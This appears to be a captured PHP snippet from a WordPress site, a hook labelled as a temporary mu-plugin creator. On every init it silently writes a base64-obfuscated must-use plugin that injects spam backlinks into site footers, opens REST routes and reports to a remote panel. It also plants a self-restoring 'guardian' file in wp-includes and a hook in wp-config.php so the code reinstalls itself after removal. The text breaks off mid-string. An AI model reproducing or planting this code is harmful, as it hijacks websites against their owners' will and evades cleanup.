
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x